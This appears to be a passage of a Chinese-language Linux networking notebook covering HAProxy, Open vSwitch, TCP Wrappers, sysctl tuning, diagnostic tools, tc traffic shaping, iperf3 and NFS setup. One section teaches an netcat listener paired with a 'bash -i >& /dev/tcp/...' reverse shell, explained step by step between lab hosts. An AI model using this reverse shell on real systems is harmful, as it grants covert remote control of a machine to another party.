timeout client 1m #客户端与haproxy连接后，数据传输完毕，不再有数据传输，即非活动连接的超时时间
timeout server 50000 #haproxy与后端服务器非活动连接的超时时间（50秒）
timeout http-keep-alive 10s
timeout check 10s #健康检测的时间的最大超时时间
maxconn 3000 #最大并发连接数
errorfile 400 /etc/haproxy/errors/400.http
errorfile 403 /etc/haproxy/errors/403.http
errorfile 408 /etc/haproxy/errors/408.http
errorfile 500 /etc/haproxy/errors/500.http
errorfile 502 /etc/haproxy/errors/502.http
errorfile 503 /etc/haproxy/errors/503.http
errorfile 504 /etc/haproxy/errors/504.http

#默认示例1
在主配置文件末尾追加以下内容：
frontend main *:5000 #定义一个名为main的前端监听器，监听所有ip的5000端口
acl url_static path_beg -i /static /images /javascript /stylesheets #匹配规则
acl url_static path_end -i .jpg .gif .png .css .js #匹配规则（各规则之间为OR关系）
use_backend static if url_static #匹配到上面的规则就走名为static的后端
default_backend app #无匹配项时，默认反向转发到名为app的后端

backend static #定义一个名为static的一个后端配置
balance roundrobin #后端服务器的负载均衡模式
server static 127.0.0.1:4331 check #server用来定义多台后端真实服务器,不能用于defaults和frontend部分,格式为 server name address:port param*

backend app #定义一个名为app的一个后端配置
balance roundrobin #后端服务器的负载均衡模式
server app1 127.0.0.1:5001 check
server app2 127.0.0.1:5002 check
server app3 127.0.0.1:5003 check
server app4 127.0.0.1:5004 check
#

★其他参数说明：
contimeout 5000：设置成功连接到一台服务器的最长等待时间，默认单位是毫秒，新版本的haproxy使用timeout connect替代，该参数向后兼容。
clitimeout 3000：设置连接客户端发送数据时的成功连接最长等待时间，默认单位是毫秒，新版本haproxy使用timeout client替代。该参数向后兼容。
srvtimeout 3000：设置服务器端回应客户度数据发送的最长等待时间，默认单位是毫秒，新版本haproxy使用timeout server替代。该参数向后兼容。
balance roundrobin ：设置负载算法为：轮询算法rr

balance : 用来定义负载均衡算法
roundrobin | 基于权重进行的轮询算法，在服务器的性能分布经较均匀时这是一种最公平的算法
static-rr | 也是基于权重时行轮叫的算法，不过此算法为静态方法，在运行时调整其服务权重不会生效
source | 是基于请求源IP的算法，此算法对请求的源IP进行hash运算，然后将结果与后端服务器的总数相除后转发至某台匹配的后端服务器，这种方法可以使用一个客户端IP的请求始终转发到特定的后端服务器
leastconn | 此算法会将新的连接请求转发到具有最少连接数目的后端服务器。在会话时间较长的场景中推荐使用此算法。例如数据库负载均衡等。此算法不适合会话较短的环境，如基于http的应用
uri | 此算法会对部分或整个URI进行hash运算，再经过与服务器的总权重相除，最后转发到某台匹配的后端服务器上
uri_param | 椐据URL路径中的参数进行转发，这样可以保证在后端真实服务器数量不变时，同一个用户的请求始终分发到同一台机器上
hdr | 根据http头进行转发，如果指定的http头名称不存在，则使用roundrobin算法进行策略转发
rdp-cookie(name) | 根据cookie(name)来锁定并哈希每一次TCP请求

backend的server的参数：
server static 127.0.0.1:4331 check #这个check就是其中一个参数，其他参数如下
check | 表示启用对此后端服务器执行健康检查
inter | 设置健康状态检查的时间间隔，单位为毫秒
rise | 设置将故障状态转为正常状态需要成功检查的次数，如 rise 2 表示2次检查正确就认为此服务器可用
fall | 设置后端服务器从正常状态转为不可用状态需要检查的次数，如 fall 3 表示3次检查失败就认为此服务器不可用
cookie xx | 为指定的后端服务器设定cookie值，指定的值将在请求入站时被检查，第一次为此值挑选的后端服务器将在后续的请求中一直被选中，其目的在于实现持久连接的功能
weigth | 设置后端真实服务器的权重，默认为1，最大值为256，设置为0表示不参与负载均衡
maxconn | 设定每个后端server进程可接受的最大并发连接数
backup | 设置后端真实服务器的备份服器，仅仅在后端所有真实服务器均不可用的情况下才启用

应用示例1: https
frontend https_testxx_com
bind *:443 ssl crt /etc/testxx.com.pem #这个pem文件含crt及key 2个文件
mode http
option httpclose
option forwardfor
acl is_xxx_com hdr_beg(host) xxx.com #匹配域名
use_backend web_ser_testxx_com if is_xxx_com #匹配上的流量使用指定的后端
default_backend web_ser_testxx_com #没匹配的默认走这个后端

backend web_ser_testxx_com
mode http
balance source
option httpchk /index.html
#option后面可指定httpchk,smtpchk,mysql-check,pgsql-check,ssl-hello-chk
cookie SERVERID insert indirect nocache
server s1 192.168.1.11:80 check cookie s1 weight 2 inter3000 maxconn 1000
server s2 192.168.1.12:80 check cookie s2 weight 1 inter 3000 rise 2 fall 3

应用示例2: tcp
frontend tcp_6443
bind *:6443 #前端可监听多个端口，用逗号隔开，例如 *:6443,*:7443,*:8443
mode tcp
default_backend my_cluster_6443

backend my_cluster_6443
mode tcp
balance roundrobin
server s1 10.99.1.51:6443 weight 1 check inter 2000 rise 2 fall 3
server s2 10.99.1.52:6443 weight 1 check inter 2000 rise 2 fall 3
server s3 10.99.1.53:6443 weight 1 check inter 2000 rise 2 fall 3
#如果vip设备就在这3台后端结点上，则本Haproxy服务监听的端口不能为6443，否则与后端api监听的端口冲突了，可改frontend为其他端口号

监控页面：
listen admin_stats
stats enable
bind *:8080 #监听的ip及端口号
mode http
option httplog
log global
maxconn 10
stats refresh 10s #统计页面自动刷新时间
stats uri /admin #访问的uri http://ip:8080/admin
#stats realm haproxy #haproxy字符串是用户在登录监控页面时提示的信息
stats realm Global\ haproxy #字符串是在监控页面上提示的信息
stats auth admin:passwdxx #认证用户名和密码，可有多行设置多个用户
stats hide-version #隐藏HAProxy的版本号
stats admin if TRUE #如果认证成功了，可通过webui管理节点
#



★OpenVSwitch
ovs下载地址： https://www.openvswitch.org/download/

openvswitch-2.14及更新版本需要python3.4及以上的依赖 Python 3.4 or later is required
2.12.2可支持 py2.7及以上版本python，需要安装依赖
# yum install -y python-six selinux-policy-devel gcc make python-devel \
openssl-devel kernel-devel graphviz kernel-debug-devel autoconf automake \
rpm-build redhat-rpm-config libtool wget net-tools #安装依赖

★直接编译安装
# tar -xvf openvswitch-2.12.2
# cd openvswitch-2.12.2
# ./configure
# make && make install

# /sbin/modprobe openvswitch
# /sbin/lsmod | grep openvswitch


启动所有进程：
# export PATH=$PATH:/usr/local/share/openvswitch/scripts
# ovs-ctl start


#验证：
# ovs-vsctl show

★构建openvswitch rpm包
# yum install -y python-six selinux-policy-devel gcc make python-devel openssl-devel \
kernel-devel graphviz kernel-debug-devel autoconf automake rpm-build redhat-rpm-config \
libtool wget bridge-utils python-sphinx unbound-devel #安装依赖

# mkdir -p ~/rpmbuild/SOURCES
# tar -zxvf openvswitch-2.12.2.tar.gz
# cp openvswitch-2.12.2.tar.gz ~/rpmbuild/SOURCES/
# ls -ln /lib/modules/$(uname -r) #查看build原代码目录是否为空
# rpmbuild -bb --without check openvswitch-2.12.2/rhel/openvswitch.spec #构建rpm包；
#构建时会去访问资源文件：~/rpmbuild/SOURCES/openvswitch-2.12.2.tar.gz

#构建好之后，centos7.9需要安装以下2个依赖
# yum install libevent-2.0.21-4.el7.x86_64 unbound-libs-1.6.6-5.el7_8.x86_64 -y

# cd ~/rpmbuild/RPMS/x86_64/
# yum localinstall -y *.rpm

#启动服务
# systemctl enable openvswitch.service
# systemctl start openvswitch.service

#验证：
# ovs-vsctl show


★ovs常用命令
# ovs-vsctl list-br #列出所有网桥
# ovs-vsctl show #查看所有网桥详细信息
# ovs-ofctl show 网桥名称 #查看指定网桥信息
# ovs-vsctl list-ports 网桥名称 #列出网桥里的所有端口
# ovs-vsctl list bridge 网桥名称 #查看指定网桥信息

# ovs-vsctl add-br br0 #创建一个名为br0的网桥
# ovs-vsctl add-port br0 port0 #添加port0端口到br0网桥里
# ovs-vsctl del-port br0 port0 #将port0从br0里移除出去
# ovs-vsctl del-br br0 #删除br0网桥

# ovs-vsctl list-ifaces 网桥名称 #同 ovs-vsctl list-ports 网桥名称

#端口操作
# ovs-vsctl set port 聚合口名称 bond_mode=active-backup #设置为mode1
# ovs-vsctl -- set port 聚合口名称 tag=10 #设置vlan tag为10

#流表操作
# ovs-ofctl dump-flows br0 #查看br0的流表
# ovs-ofctl add-flow 匹配项 动作 #下发流表
#匹配项：
in_port #入端口
dl_src dl_dst #mac地址
dl_type nw_src nw_dst #ip路由

# ovs-ofctl del-flows br0 匹配项 #删除流表

★TCP Wrappers（EL7↓）
TCP Wrappers是一个应用层访问控制程序，在tcp层上插入一层安全检测机制，入站的连接请求得先通过这层检测才能访问到服务

tcp wrappers优先查找配置文件/etc/hosts.allow，如果有匹配的项就允许访问，不再继续查询其他配置，
如果没有匹配，则再查询配置文件/etc/hosts.deny，如果有匹配的项就禁止访问，没有则允许访问

示例1：
仅允许本地主机及10.99.1.0/24网段的主机访问vsftpd服务
# vi /etc/hosts.allow #先添加允许的
vsftpd: LOCAL,10.99.1.

# vi /etc/hosts.deny #再添加禁止所有的
vsftpd: ALL

#也可合并到hosts.allow一个文件里
# vi /etc/hosts.allow
vsftpd: LOCAL,10.99.1.
vsftpd: ALL: deny

★EL8之后的系统 及openssh 8.x之后的ssh不再支持tcp_wrappers
即 /etc/hosts.allow /etc/hosts.deny 这2个配置文件不再生效

★/dev/tcp
/dev/tcp是特殊的文件系统，可使用重定向进行tcp连接
# echo > /dev/tcp/10.99.1.248/5443 #与10.99.1.248:5443建立tcp连接，成功返回0

# echo > /dev/tcp/10.99.1.248/5443 && echo "open" || echo "closed" #输出判断结果


# exec 3<> /dev/tcp/10.99.1.248/80 #与目标端口建立tcp连接，并关联到描述符3
# echo -e "GET / HTTP/1.1\r\nConnection: close\4\nHost: cof-lee.com\r\n\r\n" >&3
#上面将echo输出内容重定向到文件描述符3
# cat <&3 #从文件描述符3读取web服务器的响应


★nc反向shell
# yum install nmap-ncat #nc也叫netcat，ncat

hosta# nc -lvp 1999 #在主机a上监听1999/tcp

hostb# bash -i >& /dev/tcp/10.99.1.43/1999 0>&1 #主机b连接到a的反向shell

hosta# 这时a上面可操作主机b的终端了，a上面发送的数据会传到b的bash里；bash后的 >&表示将主机b的标准输出及标准错误重定向到网络套接字/dev/tcp/10.99.1.43/1999上，0>&1表示将主机b的标准输入重定向到相同的网络套接字上


★网络参数优化tcp、ttl
Linux的tcp建立连接时，syn包重发间隔依次翻倍递增，最多重发6次，即最多发7个syn包，如果还没有回包，则建立tcp连接失败

syn建立连接时
重发次数 | 触发条件
1 | 上一个包发出后达1秒未收到回包
2 | 上一个包发出后达2秒未收到回包
3 | 上一个包发出后达4秒未收到回包
4 | 上一个包发出后达8秒未收到回包
5 | 上一个包发出后达16秒未收到回包
6 | 上一个包发出后达32秒未收到回包
第6次重发后再等待64秒，最后的64秒内若没有收到回包，则tcp连接失败，所以Linux建立tcp连接时最多要等待（1+2+4+8+16+32+64）=127秒

# vi /etc/sysctl.conf #将tcp相关参数写到这个文件里，详细参数如下表
参数及默认值 | 建议值 | 说明
net.ipv4.tcp_syn_retries = 6 | 2 | 重发次数，默认重发6次
net.ipv4.tcp_keepalive_time = 7200 | 60 | tcp连接后的keepalive检测周期，秒
net.ipv4.tcp_keepalive_probes = 9 | 3 | 每周期检测包的个数
net.ipv4.tcp_keepalive_intvl = 75 | 3 | 每个检测包等待的超时时间，秒
net.ipv4.tcp_fin_timeout = 120 | 30 | Time wait / Wait delay
net.ipv4.tcp_fin_wait_2_timeout = 120 | 30 | TCP标准未定义具体的值
net.ipv4.tcp_orphan_retries = 7 | 3 | 试图关闭tcp重次的次数
net.ipv4.ip_local_port_range = 10240 65000 |  | 本地的源端口号范围，一般就用默认的
net.core.somaxconn = 4096 |  | 设置系统中TCP监听队列的最大长度
# sysctl -p #使配置生效
# sysctl -a | grep tcp #查看配置
# cat /proc/sys/net/ipv4/tcp_syn_retries #查看具体配置

②修改报文的TTL生存时间
#echo 129 > /proc/sys/net/ipv4/ip_default_ttl #临时设置为129
#vi /etc/sysctl.conf #写入配置文件（永久生效）
net.ipv4.ip_default_ttl = 129

#sysctl -p #使配置立即生效

★关闭icmp响应
# echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all #临时关闭icmp响应（不回复任何ping包，默认是回复的）
# vi /etc/sysctl.conf #永久关闭
net.ipv4.icmp_echo_ignore_all = 1

# sysctl -p #使配置立即生效

临时设置内核参数：
# sysctl -w net.core.somaxconn=1024
# cat /proc/sys/net/core/somaxconn #查看

★监测网络接口流量
# yum install dstat -y
# ifstat
-t #指定过去时间段的平均流量，秒

# yum install iptraf-ng -y
# iptraf-ng -i ens33

# yum install epel-release -y
# yum install nethogs -y
# nethogs ens33
#监测界面按下m键切换显示的单位（KB/s KB B MB）

★常用网络诊断工具（ping/tcpdump）
①Ping
命令格式： （包大小为字节数，超时单位为毫秒）
# ping -c 发包数量 -s 包大小 -W 超时 -I 出接口 目标ip
例：（-I后也可接源ip）

-M do 开启pmtu探测
# cat /proc/sys/net/ipv4/tcp_mtu_probing #一般默认为0
设置ip_no_pmtu_disc=0 表示启用pmtu discovery，这样tcp发送的时候才会设置DF标记。
通过DF标记，中间路由设备如果需要分片就会返还ICMP消息通知， 但是有可能因为防火墙等原因，发送方收不到ICMP消息，因此发送方一直发送探测包，却一直没收到回应，这个就称为black hole。

# ping -M do 10.99.1.1 -s 1478 #-M do表示启用pmtu探测，-M dont表示不开启


②Tracepath
命令格式：
# tracepath -n -p 出接口 目标ip # -n不解析主机名
例：


③SS （Socket Statistics）选项可组合，同netstat
# ss -a #显示所有的套接字
# ss -t #显示tcp连接
# ss -u #显示udp连接
# ss -n #端口号以数字形式显示
# ss -p #显示出使用该套接字的进程名

④netstat （yum install net-tools）
# netstat -a #显示所有的套接字
# netstat -t #显示tcp连接
# netstat -u #显示udp连接
# netstat -n #端口号以数字形式显示
# netstat -p #显示出使用该套接字的进程名

⑤lsof （需要赋予管理员权限,sudo） yum install lsof
lsof的第一个字母为小写的L，不是大写的i
# lsof -i :21 #查看指定端口号运行的程序
# lsof -i @192.168.22.11 #查看指定ip使用的端口（该ip为本地主机的ip）
# lsof -n -i TCP@192.168.1.1 #查看指定ip使用的TCP端口
# lsof -n -i UDP@192.168.1.1 #查看指定ip使用的UDP端口

⑥tcpdump
# yum install tcpdump
# tcpdump -c 3 -i ens33 icmp -nnnve
#抓包，-c 抓包个数，-i目标网口，icmp为抓包的类型，还可以是arp vrrp 等
#其他参数
-nn #以数字形式显示协议及端口号
-vvv #以最详细信息显示报文
-e #显示报文二层头部字段
# tcpdump -c 3 -i ens33 icmp -w ./xxx.cap # -w将抓到的包保存到文件

⑦arping
# arping -c 2 -I ens33 -s 10.1.1.4 x.x.x.x #发request请求包，
# -c发包个数 -I出接口 -s源ip 10.1.1.4 最后的x.x.x.x为目标ip
-q 不回显消息
-A 发Respond包，Answer包，宣告自己的主机ip

⑧nslookup/dig
# yum install bind-utils
# dig -t a +timeout=2 www.xx.com @8.8.8.8 #查看目标域名的a记录，即ipv4
# nslookup -querytype=a -timeout=2 www.xx.com 8.8.8.8 #同上，查看目标域名的a记录，即ipv4
★dig做prt解析请求时要写全，如1.0.99.10.in-addr.arpa，而nslookup做prt解析请求时可以只写ip，如10.99.0.1
# dig -t a www.xx.com +timeout=2 @8.8.8.8 +subnet=x.x.x.x +short #+subnet指定客户端地址

★TC流量控制
tc命令（traffic control）是linux自带的流量控制工具
tc命令可以使用多种算法进行流量控制，常用的算法包括TBF和HTB
算法 | 说明 | 优点 | 缺点
TBF | （Token Bucket Filter）TBF算法是一种基于令牌桶的算法，通过一个令牌桶来控制流量的速度，从而达到限制带宽的效果 | 实现简单，延迟较小 | 突发流量的处理较差
HTB | （Hierarchical Token Bucket）HTB算法是一种层次化的令牌桶算法，可以将带宽划分成多个层次，对每个层次进行单独的限速 | 可以实现复杂的带宽控制策略 | 实现较为复杂

# yum install kernel-modules-extra-`uname -r` -y #安装内核模块（有的系统已安装）

# tc -s qdisc ls dev ens33 #查看限制策略

简单控制：
①网络延迟
# tc qdisc add dev ens33 root netem delay 100ms #增加网络延迟设置
# tc qdisc change dev ens33 root netem delay 1000ms #修改网络延迟设置
# tc qdisc del dev ens33 root netem delay 1000ms #删除网络延迟设置

②限制带宽
# tc qdisc add dev ens33 root tbf rate 10mbit burst 32kbit latency 400ms #增加限制带宽设置
# tc qdisc change dev ens33 root tbf rate 10mbit burst 32kbit latency 400ms #修改限制带宽设置
# tc qdisc del dev ens33 root tbf rate 10mbit burst 32kbit latency 400ms #删除限制带宽设置

③模拟丢包
# tc qdisc add dev ens33 root netem loss 10% #增加模拟丢包设置
# tc qdisc change dev ens33 root netem loss 10% #修改模拟丢包设置
# tc qdisc del dev ens33 root netem loss 10% #删除模拟丢包设置

④延迟加丢包
# tc qdisc add dev ens33 root netem delay 100ms loss 10%
# tc qdisc change dev ens33 root netem delay 100ms loss 10%
# tc qdisc del dev ens33 root netem delay 100ms loss 10%

# tc -s qdisc ls dev ens33 #查看限制策略
qdisc netem 8001: root refcnt 2 limit 1000 delay 1.0s
Sent 1810 bytes 19 pkt (dropped 0, overlimits 0 requeues 0)
backlog 144b 2p requeues 0

★复杂控制
#创建根qdisc
# tc qdisc add dev ens33 root handle 1: htb default 2
#创建子类
# tc class add dev ens33 parent 1: classid 1:1 htb rate 1000Mbit ceil 1000Mbit
# tc class change dev ens33 parent 1: classid 1:1 htb rate 10Mbit ceil 100Kbit
# tc class change dev ens33 parent 1: classid 1:1 htb rate 10Gbit ceil 10Gbit

#创建过滤器（匹配ip）
# tc filter add dev ens33 protocol ip parent 1: prio 1 u32 match ip \
dst 10.99.1.22 flowid 1:1 #匹配单个ip
# tc filter del dev ens33 protocol ip parent 1: prio 1 #删除

# tc filter add dev ens33 protocol ip parent 1: prio 2 u32 match ip \
dst 10.99.1.1 flowid 1:1 #匹配单个ip
# tc filter del dev ens33 protocol ip parent 1: prio 2 #删除

# tc filter add dev ens33 protocol ip parent 1: prio 3 u32 match ip \
dst 10.99.1.0/24 flowid 1:1 #匹配网段
# tc filter del dev ens33 protocol ip parent 1: prio 3 #删除

#限制时延
# tc qdisc add dev ens33 parent 1:1 handle 10: netem delay 10ms #删除
# tc qdisc change dev ens33 parent 1:1 handle 10: netem delay 100ms #删除
# tc qdisc del dev ens33 parent 1:1 handle 10: netem #删除
#丢包设置
# tc qdisc add dev ens33 parent 1:1 handle 10: netem loss 10% #删除
# tc qdisc change dev ens33 parent 1:1 handle 10: netem loss 10% #删除
# tc qdisc del dev ens33 parent 1:1 handle 10: netem #删除

# tc qdisc del dev ens33 root #删除所有TC控制规则
# tc -s -d qdisc show dev ens33 #显示qdisc队列状态
# tc -s -d class show dev ens33 #显示class类状态
# tc -s -d filter show dev ens33 #显示filter规则状态

★iperf3网络压测工具
iperf3是一个C/S类型的网络测速工具，在服务器上开放某个端口，然后在客户机上连接该服务器对应的端口，就可以开始进行tcp或udp的下载速度了。

iperf下载地址for Windows
https://iperf.fr/iperf-download.php#windows
如果下载的是iperf3，则输入命令时也是iperf3而不是iperf

# yum install iperf3 #Linux上直接安装

iperf3命令：
①TCP
服务端：
>iperf3 -s -p 1234 -i 1 # -s表示服务端，-p指定监听的端口，-i指定报告结果的时间间隔
客户端：
>iperf3 -c 10.1.1.1(服务端IP) -p 1234 -i 1 -t 20 -w 2K
# -t指定测速时长(秒)，-w指定tcp窗口大小

②UDP
服务端：
>iperf3 -s -u -p 1234 -i 1
客户端：
>iperf3 -c 10.1.1.1 -u -p 1234 -i 1 -t 20 # -s表示作为服务端，-c表示作为客户端

默认是客户端下载，如果想双向测速（有下载，有上传）只需在服务端和客户端都指定-d参数

注意：服务器上监听了1234端口后，服务器的防火墙也要开放1234端口

第16章、网络文件系统共享
★网络存储类型
网络存储类型：
存储服务 | 类型 | 存储类型
NFS | NAS（Network Attacked Storage） | 目录共享（文件系统）
Samba | NAS（Network Attacked Storage） | 目录共享（文件系统）
iSCSI | SAN（Storage Area Network） | 磁盘分区、lvm逻辑卷、文件io共享

★NFS
NFS（Network File System）网络文件系统，v3及之前版本没有认证机制，只可以限制客户端ip，根据用户id进行读写权限的简单控制

#服务端操作
★安装nfs server
# yum install rpcbind nfs-utils -y #安装

# systemctl enable rpcbind
# systemctl enable nfs-server

# systemctl start rpcbind #必须先启动rpcbind
# systemctl start nfs-server
★EL8及之后的系统自带的nfs-utils软件只有rpcbind和nfs-server这2个服务名称了，安装命令没变（el7及之前还有个名为nfs的服务）

★修改监听端口
# rpcinfo -p localhost #查看RPC服务端口注册状况


★EL8及之后系统的配置文件改为/etc/nfs.conf
且使用nfsconf工具用于管理nfs配置文件
使用 nfsconf --set 模块 key value 的格式进行设置，get为查看，unset为取消，这些设置是即时写入配置文件/etc/nfs.conf里面的
# nfsconf --set nfsd vers4.2 y
# nfsconf --set nfsd vers4.1 y
# nfsconf --set nfsd vers4.0 y
# nfsconf --set nfsd vers4 y
# nfsconf --set nfsd vers3 n
# nfsconf --set nfsd vers2 n

# nfsconf --set nfsd udp n
# nfsconf --set nfsd tcp y

# cat /proc/fs/nfsd/versions #查看支持的版本
-2 +3 +4 +4.1 +4.2

EL7及之前系统配置
# cat /etc/sysconfig/nfs | grep -v '^#' #查看默认配置（EL7及之前的系统）
# cat > /etc/sysconfig/nfs <<EOF
RPCNFSDARGS=""
RPCMOUNTDOPTS="-p 30003"
STATDARG="-p 30004"
